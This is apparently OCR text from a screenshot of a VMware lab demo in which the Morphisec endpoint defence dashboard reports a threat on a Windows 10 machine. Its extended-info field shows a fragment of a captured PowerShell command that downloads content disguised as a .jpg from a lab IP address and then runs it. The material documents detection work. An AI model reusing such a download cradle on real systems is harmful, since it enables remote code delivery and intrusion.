 Demo-Windows10-01 - VMware Workstation
File Edit View VM Tabs Help
Home Demo-Windows10-01 Kali-Linux-2020.1-MG Attack Framework Cloud Attack Framework EC2-W10
Morphisec
Not secure ec2-34-226-102-101.compute-1.amazonaws.com/threats/morphisecThreat/6c82e64d-3e6f-4dcd-b150-956ec835436e
MORPHISEC
Moving Target Defense
Settings yaniv
C2-WIN10-01
Windows 10 64-Bit...
OUTLOOK.EXE iexplore.exe wscript.exe powershell
DASHBOARD
THREATS
PROTECTORS
PLANS
ABOUT
All rights reserved
@ Morphisec
Information
Security 2014 Ltd /
5.1.0
POWERSHELL - EXTENDED INFO
'http://192.168.88.131/47db04a0-76eb-432b-9a5b-523ccf7e.jpg').Content;test;Start-Sleep
-Seconds
10;exit;
Hash:
9f914d42706fe215501044acd85a32d58aaef1419d404fddfa5d3b48f66ccd9f
Integrity:
Medium Integrity Process
12:44 AM
4/5/2021
1
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.